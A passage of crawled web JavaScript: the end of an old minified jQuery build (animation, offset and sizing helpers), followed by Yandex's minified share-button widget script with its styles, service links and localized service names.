            this.options.orig[this.prop] = n.attr(this.elem.style, this.prop);
            this.options.hide = true;
            this.custom(this.cur(), 0)
        },
        step: function(G) {
            var F = e();
            if (G || F >= this.options.duration + this.startTime) {
                this.now = this.end;
                this.pos = this.state = 1;
                this.update();
                this.options.curAnim[this.prop] = true;
                var D = true;
                for (var E in this.options.curAnim) {
                    if (this.options.curAnim[E] !== true) {
                        D = false
                    }
                }
                if (D) {
                    if (this.options.display != null) {
                        this.elem.style.overflow = this.options.overflow;
                        this.elem.style.display = this.options.display;
                        if (n.css(this.elem, "display") == "none") {
                            this.elem.style.display = "block"
                        }
                    }
                    if (this.options.hide) {
                        n(this.elem).hide()
                    }
                    if (this.options.hide || this.options.show) {
                        for (var H in this.options.curAnim) {
                            n.attr(this.elem.style, H, this.options.orig[H])
                        }
                    }
                }
                if (D) {
                    this.options.complete.call(this.elem)
                }
                return false
            } else {
                var I = F - this.startTime;
                this.state = I / this.options.duration;
                this.pos = n.easing[this.options.easing || (n.easing.swing ? "swing" : "linear")](this.state, I, 0, 1, this.options.duration);
                this.now = this.start + ((this.end - this.start) * this.pos);
                this.update()
            }
            return true
        }
    };
    n.extend(n.fx, {
        speeds: {
            slow: 600,
            fast: 200,
            _default: 400
        },
        step: {
            opacity: function(D) {
                n.attr(D.elem.style, "opacity", D.now)
            },
            _default: function(D) {
                if (D.elem.style && D.elem.style[D.prop] != null) {
                    D.elem.style[D.prop] = D.now + D.unit
                } else {
                    D.elem[D.prop] = D.now
                }
            }
        }
    });
    if (document.documentElement.getBoundingClientRect) {
        n.fn.offset = function() {
            if (!this[0]) {
                return {
                    top: 0,
                    left: 0
                }
            }
            if (this[0] === this[0].ownerDocument.body) {
                return n.offset.bodyOffset(this[0])
            }
            var F = this[0].getBoundingClientRect(),
                I = this[0].ownerDocument,
                E = I.body,
                D = I.documentElement,
                K = D.clientTop || E.clientTop || 0,
                J = D.clientLeft || E.clientLeft || 0,
                H = F.top + (self.pageYOffset || n.boxModel && D.scrollTop || E.scrollTop) - K,
                G = F.left + (self.pageXOffset || n.boxModel && D.scrollLeft || E.scrollLeft) - J;
            return {
                top: H,
                left: G
            }
        }
    } else {
        n.fn.offset = function() {
            if (!this[0]) {
                return {
                    top: 0,
                    left: 0
                }
            }
            if (this[0] === this[0].ownerDocument.body) {
                return n.offset.bodyOffset(this[0])
            }
            n.offset.initialized || n.offset.initialize();
            var I = this[0],
                F = I.offsetParent,
                E = I,
                N = I.ownerDocument,
                L, G = N.documentElement,
                J = N.body,
                K = N.defaultView,
                D = K.getComputedStyle(I, null),
                M = I.offsetTop,
                H = I.offsetLeft;
            while ((I = I.parentNode) && I !== J && I !== G) {
                L = K.getComputedStyle(I, null);
                M -= I.scrollTop, H -= I.scrollLeft;
                if (I === F) {
                    M += I.offsetTop, H += I.offsetLeft;
                    if (n.offset.doesNotAddBorder && !(n.offset.doesAddBorderForTableAndCells && /^t(able|d|h)$/i.test(I.tagName))) {
                        M += parseInt(L.borderTopWidth, 10) || 0, H += parseInt(L.borderLeftWidth, 10) || 0
                    }
                    E = F, F = I.offsetParent
                }
                if (n.offset.subtractsBorderForOverflowNotVisible && L.overflow !== "visible") {
                    M += parseInt(L.borderTopWidth, 10) || 0, H += parseInt(L.borderLeftWidth, 10) || 0
                }
                D = L
            }
            if (D.position === "relative" || D.position === "static") {
                M += J.offsetTop, H += J.offsetLeft
            }
            if (D.position === "fixed") {
                M += Math.max(G.scrollTop, J.scrollTop), H += Math.max(G.scrollLeft, J.scrollLeft)
            }
            return {
                top: M,
                left: H
            }
        }
    }
    n.offset = {
        initialize: function() {
            if (this.initialized) {
                return
            }
            var K = document.body,
                E = document.createElement("div"),
                G, F, M, H, L, D, I = K.style.marginTop,
                J = '<div style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;"><div></div></div><table style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;"cellpadding="0"cellspacing="0"><tr><td></td></tr></table>';
            L = {
                position: "absolute",
                top: 0,
                left: 0,
                margin: 0,
                border: 0,
                width: "1px",
                height: "1px",
                visibility: "hidden"
            };
            for (D in L) {
                E.style[D] = L[D]
            }
            E.innerHTML = J;
            K.insertBefore(E, K.firstChild);
            G = E.firstChild, F = G.firstChild, H = G.nextSibling.firstChild.firstChild;
            this.doesNotAddBorder = (F.offsetTop !== 5);
            this.doesAddBorderForTableAndCells = (H.offsetTop === 5);
            G.style.overflow = "hidden", G.style.position = "relative";
            this.subtractsBorderForOverflowNotVisible = (F.offsetTop === -5);
            K.style.marginTop = "1px";
            this.doesNotIncludeMarginInBodyOffset = (K.offsetTop === 0);
            K.style.marginTop = I;
            K.removeChild(E);
            this.initialized = true
        },
        bodyOffset: function(D) {
            n.offset.initialized || n.offset.initialize();
            var F = D.offsetTop,
                E = D.offsetLeft;
            if (n.offset.doesNotIncludeMarginInBodyOffset) {
                F += parseInt(n.curCSS(D, "marginTop", true), 10) || 0, E += parseInt(n.curCSS(D, "marginLeft", true), 10) || 0
            }
            return {
                top: F,
                left: E
            }
        }
    };
    n.fn.extend({
        position: function() {
            var H = 0,
                G = 0,
                E;
            if (this[0]) {
                var F = this.offsetParent(),
                    I = this.offset(),
                    D = /^body|html$/i.test(F[0].tagName) ? {
                        top: 0,
                        left: 0
                    } : F.offset();
                I.top -= j(this, "marginTop");
                I.left -= j(this, "marginLeft");
                D.top += j(F, "borderTopWidth");
                D.left += j(F, "borderLeftWidth");
                E = {
                    top: I.top - D.top,
                    left: I.left - D.left
                }
            }
            return E
        },
        offsetParent: function() {
            var D = this[0].offsetParent || document.body;
            while (D && (!/^body|html$/i.test(D.tagName) && n.css(D, "position") == "static")) {
                D = D.offsetParent
            }
            return n(D)
        }
    });
    n.each(["Left", "Top"], function(E, D) {
        var F = "scroll" + D;
        n.fn[F] = function(G) {
            if (!this[0]) {
                return null
            }
            return G !== g ? this.each(function() {
                this == l || this == document ? l.scrollTo(!E ? G : n(l).scrollLeft(), E ? G : n(l).scrollTop()) : this[F] = G
            }) : this[0] == l || this[0] == document ? self[E ? "pageYOffset" : "pageXOffset"] || n.boxModel && document.documentElement[F] || document.body[F] : this[0][F]
        }
    });
    n.each(["Height", "Width"], function(G, E) {
        var D = G ? "Left" : "Top",
            F = G ? "Right" : "Bottom";
        n.fn["inner" + E] = function() {
            return this[E.toLowerCase()]() + j(this, "padding" + D) + j(this, "padding" + F)
        };
        n.fn["outer" + E] = function(I) {
            return this["inner" + E]() + j(this, "border" + D + "Width") + j(this, "border" + F + "Width") + (I ? j(this, "margin" + D) + j(this, "margin" + F) : 0)
        };
        var H = E.toLowerCase();
        n.fn[H] = function(I) {
            return this[0] == l ? document.compatMode == "CSS1Compat" && document.documentElement["client" + E] || document.body["client" + E] : this[0] == document ? Math.max(document.documentElement["client" + E], document.body["scroll" + E], document.documentElement["scroll" + E], document.body["offset" + E], document.documentElement["offset" + E]) : I === g ? (this.length ? n.css(this[0], H) : null) : this.css(H, typeof I === "string" ? I : I + "px")
        }
    })
})();


--- FILE ---
content_type: application/javascript
request_url: https://yandex.st/share/cnt.share.js
body_size: 7385
content:
!function(e,t){function r(e,t){return function(e){return e in m||(m[e]=new RegExp("(^|\\s+)"+e+"(\\s+|$)","")),m[e]}(t).test(e.className||"")}function n(e,t){r(e,t)||(e.className+=" "+t)}function o(e,t){var n=e;do{if(r(n,t))return n}while(n=n.parentNode);return null}function i(e){try{e.preventDefault()}catch(t){e.returnValue=!1}}function a(){var e=function(e){e=e.toLowerCase();var t=/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||!/compatible/.test(e)&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}}(navigator.userAgent),r='.b-share-form-button{font:86%/17px Verdana,Arial,sans-serif;display:-moz-inline-box;display:inline-block;position:relative;height:19px;margin:0 3px;padding:0 4px;cursor:default;white-space:nowrap;text-decoration:none!important;color:#000!important;border:none;outline:none;background:url("//yastatic.net/share/static/b-share-form-button.png") 0 -20px repeat-x}.b-share-form-button:link:hover,.b-share-form-button:visited:hover{color:#000!important}.b-share-form-button__before,.b-share-form-button__after{position:absolute;width:3px;height:19px;background:url("//yastatic.net/share/static/b-share-form-button.png")}.b-share-form-button__before{margin-left:-7px}.b-share-form-button__after{margin-left:4px;background-position:-3px 0}.b-share-form-button::-moz-focus-inner{border:none}button.b-share-form-button .b-share-form-button__before,button.b-share-form-button .b-share-form-button__after{margin-top:-1px}@-moz-document url-prefix(){button.b-share-form-button .b-share-form-button__after{margin-top:-2px;margin-left:6px}button.b-share-form-button .b-share-form-button__before{margin-top:-2px;margin-left:-9px}}SPAN.b-share-form-button:hover,.b-share-form-button_state_hover{background-position:0 -60px}SPAN.b-share-form-button:hover .b-share-form-button__before,.b-share-form-button_state_hover .b-share-form-button__before{background-position:0 -40px}SPAN.b-share-form-button:hover .b-share-form-button__after,.b-share-form-button_state_hover .b-share-form-button__after{background-position:-3px -40px}.b-share-form-button_state_pressed,.b-share-form-button_state_pressed .b-share-form-button_share{background-position:0 -100px!important}.b-share-form-button_state_pressed .b-share-form-button__before{background-position:0 -80px!important}.b-share-form-button_state_pressed .b-share-form-button__after{background-position:-3px -80px!important}button.b-share-form-button_state_pressed{overflow:visible}.b-share-form-button_icons{position:relative;padding:0;background-position:0 -20px!important}.b-share-form-button_icons .b-share-form-button__before{left:0;margin-left:-3px;background-position:0 0!important}.b-share-form-button_icons .b-share-form-button__after{z-index:-1;margin-left:0;background-position:-3px 0!important}.b-share-form-button_icons .b-share__handle{padding:2px!important}.b-share-form-button_icons .b-share__handle_more{position:relative;padding-right:6px!important;margin-right:-4px}.b-share-form-button_icons .b-share-icon{opacity:.5;background-image:url("//yastatic.net/share/static/b-share-icon_size_14.png")}.b-share-form-button_icons A.b-share__handle:hover .b-share-icon{opacity:1}.b-share{font:86%/1.4545em Arial,sans-serif;display:-moz-inline-box;display:inline-block;padding:1px 3px 1px 4px!important;vertical-align:middle}.b-share .b-share-form-button{font-size:1em}.b-share__text .b-share-icon{margin:0 5px 0 0;border:none}.b-share__text{margin-right:5px}.b-share__handle{float:left;height:16px;padding:5px 3px 5px 2px!important;cursor:pointer;text-align:left;text-decoration:none!important}.b-share__handle_cursor_default{cursor:default}.b-share__handle .b-share-form-button{margin-top:-2px}.b-share__hr{display:none;float:left;width:1px;height:26px;margin:0 3px 0 2px}a.b-share__handle:hover .b-share__text{text-decoration:underline;color:red}.b-share_bordered{padding:0 2px 0 3px!important;border:1px solid #E4E4E4;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.b-share_bordered .b-share__hr{display:inline;background:#E4E4E4}.b-share_link{margin:-8px 0}a.b-share_link{margin:0}.b-share_link .b-share__text{text-decoration:underline;color:#1A3DC1}.b-share-form-button_share{padding-left:26px!important;vertical-align:top}.b-share-form-button_share .b-share-form-button__before{margin-left:-29px}.b-share-form-button_share .b-share-form-button__icon{position:absolute;width:20px;height:17px;margin:1px 0 0 -23px;background:url("//yastatic.net/share/static/b-share-form-button_share__icon.png") 0 0 no-repeat}.b-share-pseudo-link{border-bottom:1px dotted;cursor:pointer;text-decoration:none!important}.b-share_font_fixed{font-size:11px}.b-share__handle_more{font-size:9px;margin-top:-1px;color:#7B7B7B}A.b-share__handle_more:hover{color:#000}.b-share__group{float:left}.b-share-icon{float:left;display:inline;overflow:hidden;width:16px;height:16px;padding:0!important;vertical-align:top;border:0;background:url("//yastatic.net/share/static/b-share-icon.png") 0 99px no-repeat}.b-share-icon_vkontakte,.b-share-icon_custom{background-position:0 0}.b-share-icon_yaru,.b-share-icon_yaru_photo,.b-share-icon_yaru_wishlist{background-position:0 -17px}.b-share-icon_lj{background-position:0 -34px}.b-share-icon_twitter{background-position:0 -51px}.b-share-icon_moimir{background-position:0 -85px}.b-share-icon_friendfeed{background-position:0 -102px}.b-share-icon_mail{background-position:0 -119px}.b-share-icon_html{background-position:0 -136px}.b-share-icon_postcard{background-position:0 -153px}.b-share-icon_odnoklassniki{background-position:0 -170px}.b-share-icon_blogger{background-position:0 -187px}.b-share-icon_delicious{background-position:0 -221px}.b-share-icon_gbuzz{background-position:0 -238px}.b-share-icon_linkedin{background-position:0 -255px}.b-share-icon_myspace{background-position:0 -272px}.b-share-icon_evernote{background-position:0 -289px}.b-share-icon_digg{background-position:0 -306px}.b-share-icon_juick{background-position:0 -324px}.b-share-icon_moikrug{background-position:0 -341px}.b-share-icon_yazakladki{background-position:0 -358px}.b-share-icon_liveinternet{background-position:0 -375px}.b-share-icon_tutby{background-position:0 -392px}.b-share-icon_diary{background-position:0 -409px}.b-share-icon_gplus{background-position:0 -426px}.b-share-icon_pocket{background-position:0 -443px}.b-share-icon_surfingbird{background-position:0 -460px}.b-share-icon_pinterest{background-position:0 -477px}.b-share-icon_renren{background-position:0 0}.b-share-icon_renren,.b-share-icon_sina_weibo{background:url("//yastatic.net/share/static/b-share-icon__china.png") no-repeat}.b-share-icon_sina_weibo{background-position:-18px 0}.b-share-icon_qzone{background-position:-36px 0}.b-share-icon_qzone,.b-share-icon_tencent_weibo{background:url("//yastatic.net/share/static/b-share-icon__china.png") no-repeat}.b-share-icon_tencent_weibo{background-position:-54px 0}.b-share_theme_counter .b-share{display:inline-block;vertical-align:middle;white-space:nowrap}.b-share-counter{font:14px Arial,sans-serif;line-height:18px;display:none;float:left;margin:3px 6px 3px 3px;color:#fff}.b-share_theme_counter .b-share_type_small .b-share-counter{font-size:11px;line-height:14px;margin:2px 6px 2px 1px}.b-share_theme_counter .b-share-btn__counter .b-share-counter{display:block}.b-share-btn__counter{text-decoration:none}.b-share_theme_counter .b-share-btn__wrap{position:relative;float:left;margin-left:5px}.b-share_theme_counter .b-share_type_small .b-share-btn__wrap{margin-left:4px}.b-share_theme_counter .b-share-btn__wrap:first-child{margin-left:0}.b-share_theme_counter .b-share__link{display:inline-block;cursor:pointer;-webkit-border-radius:3px;border-radius:3px}.b-share_theme_counter .b-share_type_small .b-share__link{-webkit-border-radius:2px;border-radius:2px}.b-share_theme_counter .b-share-icon{display:block;float:left;width:24px;height:24px;background-image:url("//yastatic.net/share/static/b-share_counter_large.png");background-position:-20px 0}.b-share_theme_counter .b-share_type_small .b-share-icon{width:18px;height:18px;background-image:url("//yastatic.net/share/static/b-share_counter_small.png")}.b-share_theme_counter .b-share-icon_moimir{background-position:0 -29px}.b-share_theme_counter .b-share-btn__moimir{background-color:#226eb7}.b-share_theme_counter .b-share-btn__moimir:hover{background-color:#1b5892}.b-share_theme_counter .b-share-btn__moimir:active{border-top:2px solid #14426d;background-color:#1d5e9c}.b-share_theme_counter .b-share-icon_vkontakte{background-position:0 -58px}.b-share_theme_counter .b-share-btn__vkontakte{background-color:#48729e}.b-share_theme_counter .b-share-btn__vkontakte:hover{background-color:#3a5b7e}.b-share_theme_counter .b-share-btn__vkontakte:active{border-top:2px solid #2b445e;background-color:#3d6186}.b-share_theme_counter .b-share-icon_twitter{background-position:0 -87px}.b-share_theme_counter .b-share-btn__twitter{background-color:#00aced}.b-share_theme_counter .b-share-btn__twitter:hover{background-color:#008abe}.b-share_theme_counter .b-share-btn__twitter:active{border-top:2px solid #00668d;background-color:#0092ca}.b-share_theme_counter .b-share-icon_odnoklassniki{background-position:0 -116px}.b-share_theme_counter .b-share-btn__odnoklassniki{background-color:#ff9f4d}.b-share_theme_counter .b-share-btn__odnoklassniki:hover{background-color:#cc7f3e}.b-share_theme_counter .b-share-btn__odnoklassniki:active{border-top:2px solid #975e2e;background-color:#d98742}.b-share_theme_counter .b-share-icon_gplus{background-position:0 -145px}.b-share_theme_counter .b-share-btn__gplus{background-color:#c25234}.b-share_theme_counter .b-share-btn__gplus:hover{background-color:#9b422a}.b-share_theme_counter .b-share-btn__gplus:active{border-top:2px solid #73311f;background-color:#a5462c}.b-share_theme_counter .b-share-icon_yaru{background-position:0 -174px}.b-share_theme_counter .b-share-btn__yaru{background-color:#d83933}.b-share_theme_counter .b-share-btn__yaru:hover{background-color:#ad2e29}.b-share_theme_counter .b-share-btn__yaru:active{border-top:2px solid #80221e;background-color:#b8312b}.b-share_theme_counter .b-share-icon_pinterest{background-position:0 -203px}.b-share_theme_counter .b-share-btn__pinterest{background-color:#cd1e27}.b-share_theme_counter .b-share-btn__pinterest:hover{background-color:#a4181f}.b-share_theme_counter .b-share-btn__pinterest:active{border-top:2px solid #7b1217;background-color:#ae1921}.b-share_theme_counter .b-share__link:active{height:22px}.b-share_theme_counter .b-share_type_small .b-share__link:active{height:16px}.b-share_theme_counter .b-share__link:active .b-share-icon,.b-share_theme_counter .b-share__link:active .b-share-counter{position:relative;top:-1px}.b-share_theme_counter .b-share__link::after{position:absolute;top:0;right:0;bottom:0;left:0;content:"";background-image:url([data-uri])}.b-share_theme_counter .b-share__handle{height:auto;padding:0!important}',n='.b-share-popup__i,.b-share-popup__icon,.b-share-popup__main,.b-share-popup_full .b-share-popup__extra{zoom:1;display:inline}.b-share-popup_to-left{left:0}.b-share-popup_to-right .b-share-popup__expander{direction:ltr}.b-share-popup_to-right .b-share-popup__expander .b-share-popup__item{direction:rtl}.b-share-popup__icon{margin-top:-1px}.b-share-popup__icon_input{margin-top:-4px}.b-share-popup__icon__input{width:14px}.b-share-popup__spacer{overflow:hidden;font:1px/1 Arial}.b-share-popup__input__input{width:100px;direction:ltr}.b-share-popup_full .b-share-popup__input_link .b-share-popup__input__input,.b-share-popup_full .b-share-popup__form .b-share-popup__input__input{width:200px}.b-share-popup-wrap{margin-bottom:25px}.b-share-popup__form{direction:ltr}.b-share-popup__form__button,.b-share-popup__form__close,.b-share-popup__form__link{float:none;display:inline-block}.b-share-popup_full .b-share-popup__form__close{margin-left:70px}* HTML .b-share-popup_up .b-share-popup__tail{overflow:hidden;bottom:-10px}* html .b-share-form-button{text-decoration:none!important}.b-share-form-button{position:relative;overflow:visible}.b-share-form-button__before,.b-share-form-button__after{top:0}button.b-share-form-button .b-share-form-button__before,button.b-share-form-button .b-share-form-button__after{margin-top:auto}.b-share-form-button__icon{top:0}.b-share{zoom:1;display:inline}* HTML .b-share-form-button_share .b-share-form-button__icon{margin-top:-1px;background-image:url("//yastatic.net/share/static/b-share-form-button_share__icon.gif")}',o=document.createElement("style");o.type="text/css",o.id="ya_share_style",o.styleSheet?o.styleSheet.cssText="msie"===e.browser&&(e.version<8||t.documentMode<8)?r+n:r:o.appendChild(t.createTextNode(r)),r=n="",A.appendChild(o),a=function(){}}function s(r,o){if(a(),!r||!r.element)throw new Error("Invalid parameters");var i=r.element;if("string"==typeof i?i=t.getElementById(i):1===!i.nodeType&&(i=null),i&&!i.yashareInited){i.yashareInited=!0;var s={};r.style&&(s.type=!1===r.style.button?"link":"button",s.linkUnderline=r.style.link,s.border=r.style.border,s.linkIcon=r.style.icon);var b=r.l10n,p=(r.link||e.location)+"",h=r.elementStyle||s||{type:"button"},d=h.quickServices||r.services||["|","vkontakte","odnoklassniki","twitter","moimir","lj"],_=r.title||t.title,g=r.serviceSpecific||r.override||{};if(d=d.filter((e=>"facebook"!==e)),Math.random(),new Date,/(?:moikrug\.ru|ya\.ru|yandex\.by|yandex\.com|yandex\.com\.tr|yandex\.kz|yandex\.net|yandex\.ru|yandex\.ua|yandex-team\.ru)$/.test(location.hostname),r.servicesDeclaration,!b||!(b in E))switch(b=location.hostname.split(".").splice(-1,1)[0]){case"by":b="be";break;case"kz":b="kk";break;case"ua":b="uk";break;default:b="ru"}if("counter"==r.theme){var m,k,v,y=['<span class="b-share'+("small"==h.type?" b-share_type_small":"")+'">'];for(m=0,k=d.length;k>m;m++)v=d[m],y.push(u({serviceName:v,serviceTitle:c(v,"serviceTitle","",g),link:c(v,"link",p,g),title:c(v,"title",_,g),description:c(v,"description",r.description||"",g),image:c(v,"image",r.image||"",g),lang:b}));window.postMessage&&y.push('<iframe style="display: none" src="'+S+"/ya-share-cnt.html?url="+encodeURIComponent(p)+"&services="+d.join(",")+'"></iframe>'),f(e,"message",o.onMessage),i.setAttribute("data-yasharelink",i.getAttribute("data-yasharelink")||p)}return i.innerHTML=y.join(""),r.theme&&n(i,"b-share_theme_"+r.theme.replace(/\"/g,"")),l(i,o,h.type),[i]}}function b(e){var r=t.createElement("script");r.setAttribute("src",location.protocol+"//clck.yandex.ru/jclck/dtype=stred/pid=52/cid=70685/path="+e+"/rnd="+Math.round(1e5*Math.random())+"/*"+encodeURIComponent(location.href)),A.appendChild(r)}function c(e,t,r,n){var o=r,i=n[e];return i&&t in i&&(o=i[t]),"description"==t||"image"==t||"serviceTitle"==t?o:w(o)}function p(e,t,r,n,o){return o=o?w(o):"",n=n?w(n):"",L+"/go.xml?service="+e+"&amp;url="+t+"&amp;title="+r+(n?"&amp;description="+n:"")+(o?"&amp;image="+o:"")}function u(e,t,r,n,o){var i,a="ru";if(1==arguments.length&&"object"==typeof arguments[0]){var s=arguments[0];i=s.serviceTitle,e=s.serviceName,t=s.link,r=s.title,n=s.description,o=s.image,a=s.lang||a}return"pinterest"!=e||o?e in E[a]?'<span class="b-share-btn__wrap"><a rel="nofollow" target="_blank" title="'+(i||function(e,t){return E[t]&&E[t][e]||""}(e,a))+'" class="b-share__handle b-share__link b-share-btn__'+e+'" href="'+p(e,t,r,n,o)+'" data-service="'+e+'">'+function(e,t){var r=(E[t][e],"");return'<span class="b-share-icon b-share-icon_'+(r+=e)+'"></span>'}(e,a)+'<span class="b-share-counter"></span></a></span>':"|"==e?'<span class="b-share__hr"></span>':void 0:""}function l(e,t){var r,n=0,o=_(e,"b-share__handle");for(r=o.length;r>n;n++)f(o[n],"click",t.onshare)}function h(e){var t,r,n;if((t=e.currentTarget)||(t=o(n=e.target||e.srcElement,"b-share__handle"))||(t=o(n,"b-share-popup__item")),t&&(r=t.getAttribute("data-service")))switch(b(r),r){case"moimir":d(e,t,560,400);break;case"twitter":d(e,t,650,520);break;case"vkontakte":d(e,t,550,420);break;case"odnoklassniki":case"gplus":d(e,t,560,370);break;case"surfingbird":d(e,t,500,170)}return r}function d(e,t,r,n){i(e),window.open(t.href,"yashare_popup"+Math.random(),"scrollbars=1,resizable=1,menubar=0,toolbar=0,status=0,left="+(screen.width-r)/2+",top="+(screen.height-n)/2+",width="+r+",height="+n).focus()}var _,g=t.documentElement,m={},k=_=function(e,n){for(var o=(e=e||t)[x]&&e[x]("*"),i=[],a=0,s=o.length;s>a;a++)r(o[a],n)&&i.push(o[a]);return i};t.querySelectorAll?_=function(e,t){return e.querySelectorAll("."+t)}:t.getElementsByClassName&&(_=function(e,t){return e.getElementsByClassName?e.getElementsByClassName(t):k(e,t)}),e.innerHeight||g&&g.clientHeight;var f=t.addEventListener?function(e,t,r){e.addEventListener(t,r,!1)}:function(e,t,r){e.attachEvent("on"+t,r)};t.removeEventListener;var v=(function(e,t){t.defaultView&&t.defaultView.getComputedStyle}(0,t),function(e,t){function r(){if(!a){if(!t.body)return setTimeout(r,13);if(a=!0,b){for(var e,n=0;e=b[n++];)e.call(null);b=null}}}function n(){if(!s){if(s=!0,"complete"===t.readyState)return r();if(t.addEventListener)t.addEventListener("DOMContentLoaded",i,!1),e.addEventListener("load",r,!1);else if(t.attachEvent){t.attachEvent("onreadystatechange",i),e.attachEvent("onload",r);var n=!1;try{n=null==e.frameElement}catch(a){}g.doScroll&&n&&o()}}}function o(){if(!a){try{g.doScroll("left")}catch(e){return void setTimeout(o,1)}r()}}var i,a=!1,s=!1,b=[];return t.addEventListener?i=function(){t.removeEventListener("DOMContentLoaded",i,!1),r()}:t.attachEvent&&(i=function(){"complete"===t.readyState&&(t.detachEvent("onreadystatechange",i),r())}),function(e){n(),a?e.call(null):b.push(e)}}(e,t)),y=function(){},x="getElementsByTagName",w=encodeURIComponent,A=t[x]("head")[0]||t.body,S="//yastatic.net/share",L="https://share.yandex.net",E={az:{blogger:"Blogger",delicious:"delicious",diary:"Diary",digg:"Digg",evernote:"Evernote",gplus:"Google Plus",juick:"Juick",linkedin:"LinkedIn",liveinternet:"LiveInternet",lj:"LiveJournal",moimir:"Moy Mir",myspace:"MySpace",odnoklassniki:"Odnoklassniki",pinterest:"Pinterest",pocket:"Pocket",qzone:"Qzone",renren:"Renren",sina_weibo:"Sina Weibo",surfingbird:"Surfingbird",tencent_weibo:"Tencent Weibo",tutby:"YA TUT!",twitter:"Twitter",vkontakte:"ВКонтакте"},be:{blogger:"Blogger",delicious:"delicious",diary:"Diary",digg:"Digg",evernote:"Evernote",gplus:"Google Plus",juick:"Juick",linkedin:"LinkedIn",liveinternet:"LiveInternet",lj:"LiveJournal",moimir:"Мой Мир",myspace:"MySpace",odnoklassniki:"Одноклассники",pinterest:"Pinterest",pocket:"Pocket",qzone:"Qzone",renren:"Renren",sina_weibo:"Sina Weibo",surfingbird:"Surfingbird",tencent_weibo:"Tencent Weibo",tutby:"Я ТУТ!",twitter:"Twitter",vkontakte:"ВКонтакте"},en:{blogger:"Blogger",delicious:"delicious",diary:"Diary",digg:"Digg",evernote:"Evernote",gplus:"Google Plus",juick:"Juick",linkedin:"LinkedIn",liveinternet:"LiveInternet",lj:"LiveJournal",moimir:"Moi Mir",myspace:"MySpace",odnoklassniki:"Odnoklassniki",pinterest:"Pinterest",pocket:"Pocket",qzone:"Qzone",renren:"Renren",sina_weibo:"Sina Weibo",surfingbird:"Surfingbird",tencent_weibo:"Tencent Weibo",tutby:"Tut.by",twitter:"Twitter",vkontakte:"VKontakte"},hy:{blogger:"Blogger",delicious:"delicious",diary:"Diary",digg:"Digg",evernote:"Evernote",gplus:"Google Plus",juick:"Juick",linkedin:"LinkedIn",liveinternet:"LiveInternet",lj:"LiveJournal",moimir:"Moi Mir",myspace:"MySpace",odnoklassniki:"Odnoklassniki",pinterest:"Pinterest",pocket:"Pocket",qzone:"",renren:"",sina_weibo:"",surfingbird:"Surfingbird",tencent_weibo:"",tutby:"YA TUT",twitter:"Twitter",vkontakte:"VKontakte"},ka:{blogger:"Blogger",delicious:"delicious",diary:"Diary",digg:"Digg",evernote:"Evernote",gplus:"Google Plus",juick:"Juick",linkedin:"LinkedIn",liveinternet:"LiveInternet",lj:"LiveJournal",moimir:"Moi Mir",myspace:"MySpace",odnoklassniki:"Odnoklasniki",pinterest:"Pinterest",pocket:"Pocket",qzone:"",renren:"",sina_weibo:"",surfingbird:"Surfingbird",tencent_weibo:"",tutby:"Ya Tut!",twitter:"Twitter",vkontakte:"VKontakte"},kk:{blogger:"Blogger",delicious:"delicious",diary:"Diary",digg:"Digg",evernote:"Evernote",gplus:"Google Plus",juick:"Juick",linkedin:"LinkedIn",liveinternet:"LiveInternet",lj:"LiveJournal",moimir:"Мой Мир",myspace:"MySpace",odnoklassniki:"Одноклассники",pinterest:"Pinterest",pocket:"Pocket",qzone:"Qzone",renren:"Renren",sina_weibo:"Sina Weibo",surfingbird:"Surfingbird",tencent_weibo:"Tencent Weibo",tutby:"Я ТУТ!",twitter:"Twitter",vkontakte:"ВКонтакте"},ro:{blogger:"Blogger",delicious:"delicious",diary:"Diary",digg:"Digg",evernote:"Evernote",gplus:"Google Plus",juick:"Juick",linkedin:"LinkedIn",liveinternet:"LiveInternet",lj:"LiveJournal",moimir:"Moi Mir",myspace:"MySpace",odnoklassniki:"Odnoklassniki",pinterest:"Pinterest",pocket:"Pocket",qzone:"",renren:"",sina_weibo:"",surfingbird:"Surfingbird",tencent_weibo:"",tutby:"YA TUT!",twitter:"Twitter",vkontakte:"VKontakte"},ru:{blogger:"Blogger",delicious:"delicious",diary:"Diary",digg:"Digg",evernote:"Evernote",gplus:"Google Plus",juick:"Juick",linkedin:"LinkedIn",liveinternet:"LiveInternet",lj:"LiveJournal",moimir:"Мой Мир",myspace:"MySpace",odnoklassniki:"Одноклассники",pinterest:"Pinterest",pocket:"Pocket",qzone:"Qzone",renren:"Renren",sina_weibo:"Sina Weibo",surfingbird:"Surfingbird",tencent_weibo:"Tencent Weibo",tutby:"Я ТУТ!",twitter:"Twitter",vkontakte:"ВКонтакте"},tr:{blogger:"Blogger",delicious:"delicious",diary:"Diary",digg:"Digg",evernote:"Evernote",gplus:"Google Plus",juick:"Juick",linkedin:"LinkedIn",liveinternet:"LiveInternet",lj:"LiveJournal ",moimir:"Moi Mir",myspace:"MySpace",odnoklassniki:"Odnoklasniki",pinterest:"Pinterest",pocket:"Pocket",qzone:"",renren:"",sina_weibo:"",surfingbird:"Surfingbird",tencent_weibo:"",tutby:"Tut.by!",twitter:"Twitter ",vkontakte:"VKontakte "},tt:{blogger:"Blogger",delicious:"delicious",diary:"Diary",digg:"Digg",evernote:"Evernote",gplus:"Google Plus",juick:"Juick",linkedin:"LinkedIn",liveinternet:"LiveInternet",lj:"LiveJournal",moimir:"Мой Мир",myspace:"MySpace",odnoklassniki:"Одноклассники",pinterest:"Pinterest",pocket:"Pocket",qzone:"Qzone",renren:"Renren",sina_weibo:"Sina Weibo",surfingbird:"Surfingbird",tencent_weibo:"Tencent Weibo",tutby:"Я ТУТ!",twitter:"Twitter",vkontakte:"ВКонтакте"},uk:{blogger:"Blogger",delicious:"delicious",diary:"Diary",digg:"Digg",evernote:"Evernote",gplus:"Google Plus",juick:"Juick",linkedin:"LinkedIn",liveinternet:"LiveInternet",lj:"LiveJournal",moimir:"Мой Мир",myspace:"MySpace",odnoklassniki:"Однокласники",pinterest:"Pinterest",pocket:"Pocket",qzone:"Qzone",renren:"Renren",sina_weibo:"Sina Weibo",surfingbird:"Surfingbird",tencent_weibo:"Tencent Weibo",tutby:"Я ТУТ!",twitter:"Twitter",vkontakte:"ВКонтакті"}};"Ya"in 